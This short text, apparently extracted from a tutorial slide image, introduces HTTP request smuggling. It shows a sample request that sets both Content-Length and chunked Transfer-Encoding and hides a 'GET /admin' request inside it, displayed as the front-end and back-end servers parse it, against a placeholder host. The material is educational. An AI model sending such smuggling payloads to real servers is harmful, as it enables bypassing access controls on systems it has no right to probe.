 In this section, we'll explain HTTP request smuggling attacks and describe how common request smuggling
vulnerabilities can arise.
Front-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
Back-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X